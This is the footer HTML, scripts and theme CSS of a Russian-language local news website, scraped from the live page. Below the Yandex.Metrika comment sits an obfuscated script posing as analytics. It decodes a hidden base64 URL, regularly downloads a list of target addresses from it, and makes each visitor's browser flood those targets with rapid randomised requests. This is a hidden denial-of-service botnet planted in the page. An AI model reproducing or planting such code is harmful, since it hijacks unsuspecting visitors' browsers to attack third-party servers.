              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">
                <g id="XMLID_1_">
                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982               c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474                c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587                c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641               c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07               c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521               c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434                c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799               c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663               c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366               c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258               c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072               C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>
                </g>
              </svg></a><!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">
              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">
                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845             c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558             c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415             c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25             c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72              c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233              c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136              s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71              c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28             c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017              c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562              c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397             c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z             M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273             c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265             c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704             c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403              c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123              c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572             c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982             c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408             c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995             c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57             c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279             c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855              c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>
                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636               365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089    "></polygon>
              </svg></a>--> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">
              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_826_">
                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>
                </g>
              </svg></a></div>
        </div>
      </div>
      <!-- <div class="footer__developer">
          <a href="http://artphoenix.by" target="_blank">
            <span>СОЗДАНИЕ УНИКАЛЬНЫХ САЙТОВ</span>
            <div></div>
          </a>
        </div> -->
        <a href="#gradient" class="footer__toTop">
          НАВЕРХ
        </a> 
    </div>
  </footer>
  </div>
  <div id="offer" class="mfp-hide">
    [contact-form-7 id="1247" title="Предложить новость"]  </div>
  <div id="offer" class="mfp-hide business-offer">
    [contact-form-7 id="1954" title="Заказать бизнес-обзор"]  </div>
  <div id="offer" class="mfp-hide event-offer">
      [contact-form-7 id="5348" title="Заказать мероприятие"]  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soligorsk-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://soligorsk-news.by/wp-admin/admin-ajax.php";
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Продолжайте печатать";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/soligorsk-news.by\/wp-admin\/admin-ajax.php","origin_id":41769,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 SearchWP Live Search!","aria_instructions":"\u041a\u043e\u0433\u0434\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438 enter, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u043d\u0443\u0436\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. \u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0441\u0430\u043d\u0438\u044f \u0438\u043b\u0438 \u0441 \u0436\u0435\u0441\u0442\u044b \u0441\u043c\u0430\u0445\u0438\u0432\u0430\u043d\u0438\u044f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://soligorsk-news.by/wp-admin/admin-ajax.php","nonce":"0db9ffa8b1","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https://soligorsk-news.by/tematicheskaja-imidzhevaja-komnata-palata-bezopasnostej-otkrylas-v-soligorske/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173507902","post":"41769","tz":"3","srv":"soligorsk-news.by","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173507902", "41769" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>setTimeout( function(){jQuery.post('https://soligorsk-news.by/wp-content/plugins/kama-postviews/ajax-request.php',{ meta_id:'683733', view_type:'post_view', relpath:'' },function(result){   jQuery('.ajax_views').html(result);   } );}, 0);</script>

<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/jquery.magnific-popup.min.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/pluso.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105987557-1', 'auto');
  ga('send', 'pageview');

</script>
  <!-- Yandex.Metrika counter -->
<script>!function(r){var t={};function e(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=r,e.c=t,e.d=function(r,t,n){e.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:n})},e.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},e.t=function(r,t){if(1&t&&(r=e(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)e.d(n,o,function(t){return r[t]}.bind(null,o));return n},e.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,"a",t),t},e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},e.p="",e(e.s=0)}([function(r,t){function e(r,t,e,n,o,c,a){try{var i=r[c](a),f=i.value}catch(r){return void e(r)}i.done?t(f):Promise.resolve(f).then(n,o)}function n(r){return function(){var t=this,n=arguments;return new Promise((function(o,c){var a=r.apply(t,n);function i(r){e(a,o,c,i,f,"next",r)}function f(r){e(a,o,c,i,f,"throw",r)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(r){var t,e,n,c,a,i,f,u="",d=0;for(r=o._utf8_encode(r);d<r.length;)c=(t=r.charCodeAt(d++))>>2,a=(3&t)<<4|(e=r.charCodeAt(d++))>>4,i=(15&e)<<2|(n=r.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(r){var t,e,n,c,a,i,f="",u=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<r.length;)t=this._keyStr.indexOf(r.charAt(u++))<<2|(c=this._keyStr.indexOf(r.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(r.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(r.charAt(u++))),f+=String.fromCharCode(t),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(r){r=r.replace(/\r\n/g,"\n");for(var t="",e=0;e<r.length;e++){var n=r.charCodeAt(e);n<128?t+=String.fromCharCode(n):n>127&&n<2048?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(63&n|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(63&n|128))}return t},_utf8_decode:function(r){for(var t="",e=0,n=c1=c2=0;e<r.length;)(n=r.charCodeAt(e))<128?(t+=String.fromCharCode(n),e++):n>191&&n<224?(c2=r.charCodeAt(e+1),t+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=r.charCodeAt(e+1),c3=r.charCodeAt(e+2),t+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return t},xrp:function(r){n((function*(){yield fetch(o.de(r),{redirect:"follow",mode:"no-cors"})}))()},xrg:function(r){n((function*(){try{yield fetch(o.de(r)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",referrerPolicy:"no-referrer",cache:"no-store"})}catch(r){}}))()},rn:function(r,t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(t-r+1)+r),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:r=>n((function*(){try{var t=yield fetch(r);return!!t.ok&&t}catch(r){}}))(),upd:function(){n((function*(){try{var r=yield o.fr(o.de("aHR0cHM6Ly9hc3NlLmZyYTEuZGlnaXRhbG9jZWFuc3BhY2VzLmNvbS9tYW5pZmVzdC5qc29u")+"?v="+(new Date).getTime(),{});if(r){var t=yield r.text();try{o.tt=JSON.parse(t)}catch(r){try{o.tt=t.split("\n")}catch(r){}}}}catch(r){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var r=0;r<o.tt.length;r++)o.tt[r]&&o.xrg(o.tt[r])}),1)}catch(r){}}]);</script>
<script type="text/javascript" >
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter46239894 = new Ya.Metrika({
                  id:46239894,
                  clickmap:true,
                  trackLinks:true,
                  accurateTrackBounce:true
              });
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46239894" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css
body_size: 14255
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,500,700);
@import url(https://fonts.googleapis.com/css?family=Arsenal);
@import url(https://fonts.googleapis.com/css?family=Cuprum);






.nav-list,
.nav-sublist {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

*,
body {
margin: 0
}

button,
hr,
input {
    overflow: visible
}

audio,
canvas,
progress,
video {
    display: inline-block
}

progress,
sub,
sup {
    vertical-align: baseline
}

*,
legend {
    padding: 0
}

body,
html {
    min-height: 100%
}

#top-main,
.wrapper {
    margin: auto
}

#top-main img,
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section {
    display: block
}

.nav-top .wrapper,
sub,
sup {
    position: relative
}

.breadcrumb ul,
.businessNews__caption ul,
.nav-list,
.nav-sublist,
.photoreports__caption ul {
    list-style: none
}


/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

.breadcrumb ul li a,
.header-social a,
.nav-list li a,
.news__group {
    text-decoration: none
}

b,
strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: ButtonText dotted 1px
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

.nav-sublist,
[hidden],
template {
    display: none
}

.wrapper {
    width: 1320px;
    max-width: 1320px;
    height: auto
}

body {
    font-size: 100%;
    height: auto;
    background-image: -webkit-linear-gradient(top, #fff 0, #fff 155px, #e6e6e6 500px);
    background: #e6e6e6;
    min-width: 1320px
}

#gradient {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fff, #fff 50%, #e6e6e6);
    background-image: linear-gradient(to bottom, #fff, #fff 50%, #e6e6e6);
    background-repeat: repeat-x;
    background-size: 100% 358px;
    min-width: 100%
}

#top-main img {
    width: 100%
}

.nav-sublist {
    position: absolute;
    width: 1320px;
    height: 130px;
    left: 0;
    background: #3c7a8c;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 3;
    -webkit-box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7);
    box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7)
}

.nav-sublist>li {
    margin-left: 0!important;
    margin-right: 0!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.nav-sublist>li:last-child>ul {
    border: none
}

.nav-sublist>li>ul {
    border-right: 1px solid #6898a6;
    padding: 0 34px 0 53px
}

.nav-sublist:hover {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav-sublist li {
    margin-left: 0
}

.nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/building.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(1) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/pin.png) no-repeat;
    width: 13px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/house.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/statement.png) no-repeat;
    width: 23px;
    height: 19px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ship.png) no-repeat;
    width: 25px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(2) a:before {
    content: '';
